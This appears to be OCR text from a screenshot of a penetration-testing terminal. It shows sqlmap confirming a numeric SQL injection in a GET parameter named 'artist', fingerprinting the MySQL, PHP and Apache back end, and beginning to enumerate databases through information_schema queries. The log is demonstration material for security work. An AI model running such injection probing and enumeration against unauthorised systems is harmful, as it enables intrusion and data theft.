 Applications Places System
root@argotek-pentest: /home/argotek/tools/sqlmap-0.6.4
File Edit View Terminal Tabs Help
[15:13:26] [INFO] testing if GET parameter 'artist' is dynamic
[15:13:26] [INFO] confirming that GET parameter 'artist' is dynamic
[15:13:27] [INFO] GET parameter 'artist' is dynamic
[15:13:27] [INFO] testing sql injection on GET parameter 'artist' with 0 parenthesis
[15:13:27] [INFO] testing unescaped numeric injection on GET parameter 'artist'
[15:13:28] [INFO] confirming unescaped numeric injection on GET parameter 'artist'
[15:13:28] [INFO] GET parameter 'artist' is unescaped numeric injectable with 0 parenthesis
[15:13:28] [INPUT] do you want to exploit this SQL injection? [Y/n] y
[15:13:35] [INFO] testing for parenthesis on injectable parameter
[15:13:37] [INFO] the injectable parameter requires 0 parenthesis
[15:13:37] [INFO] testing MySQL
[15:13:37] [INFO] confirming MySQL
[15:13:37] [INFO] query: SELECT 1 FROM information_schema.TABLES LIMIT 0, 1
[15:13:37] [INFO] retrieved: 1
[15:13:43] [INFO] performed 13 queries in 5 seconds
[15:13:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 6.10 or 6.06 (Edgy Eft or Dapper Drake)
web application technology: Apache 2.0.55, PHP 5.1.2
back-end DBMS: MySQL >= 5.0.0
[15:13:43] [INFO] fetching tables
[15:13:43] [INFO] fetching database names
[15:13:43] [INFO] fetching number of databases
[15:13:43] [INFO] query: SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR(10000)), CHAR(32))
FROM information_schema.SCHEMATA
[15:13:43] [INFO] retrieved: 2